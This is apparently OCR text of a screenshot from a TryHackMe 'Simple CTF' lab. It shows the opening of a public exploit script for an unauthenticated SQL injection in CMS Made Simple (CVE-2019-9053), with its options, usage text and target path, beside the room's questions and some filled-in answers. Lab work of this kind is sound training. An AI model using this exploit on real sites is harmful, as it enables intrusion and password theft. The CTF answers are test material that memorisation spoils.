 1 2 3 4
10.6.40.134
kali@kali: ~/thm/simplectf
File Actions Edit View Help
kali@kali: ~/thm × kali@kali: ~/thm/simplectf × kali@kali: ~ ×
1 46635.py X
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex.
http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist
for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack
password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-
uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql
injection is a time based."
    exit()
url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
flag = True
password = ""
NORMAL 46635.py 0% 1:1
"46635.py" [noeol] 186L, 6271B
TryHackMe | Simple CTF × Home - Pentest it × http://10.10.29.180/simple/ × +
https://tryhackme.com/room/easyctf
33
OverTheWire: Level G… HackTricks - HackTricks
Active Machine Information
Title IP Address Expires
EasyCTF 10.10.29.180 1h 35m 50s
? Add 1 hour Terminate
40%
Task 1 Simple CTF
Deploy the machine and attempt the questions!
Start Machine
Answer the questions below
How many services are running under port 1000?
2 Correct Answer
What is running on the higher port?
ssh Correct Answer
What's the CVE you're using against the application?
CVE-2019-9053 Correct Answer
To what kind of vulnerability is the application vulnerable?
sqli Correct Answer Hint
What's the password?
Answer format: ******
Where can you login with the details obtained?
Answer format: ***
What's the user flag?
Answer format: **** ***, **** ***
Is there any other user in the home directory? What's its name?
Answer format: *******
What can you leverage to spawn a privileged shell?
Answer format: ***
What's the root flag?
Answer format: **** ****. *** **** ***